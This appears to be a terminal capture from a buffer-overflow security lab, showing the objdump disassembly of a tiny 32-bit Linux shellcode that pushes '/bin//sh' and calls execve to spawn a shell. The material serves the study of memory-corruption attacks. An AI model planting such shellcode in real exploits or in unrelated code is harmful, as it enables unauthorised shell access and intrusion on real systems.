 seed@42ed5282985a:~/seclabs/bof$ objdump -d sh
sh:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       31 c0                   xor    %eax,%eax
 8048062:       50                      push   %eax
 8048063:       68 2f 2f 73 68          push   $0x68732f2f
 8048068:       68 2f 62 69 6e          push   $0x6e69622f
 804806d:       89 e3                   mov    %esp,%ebx
 804806f:       50                      push   %eax
 8048070:       53                      push   %ebx
 8048071:       89 e1                   mov    %esp,%ecx
 8048073:       31 d2                   xor    %edx,%edx
 8048075:       31 c0                   xor    %eax,%eax
 8048077:       b0 0b                   mov    $0xb,%al
 8048079:       cd 80                   int    $0x80
seed@42ed5282985a:~/seclabs/bof$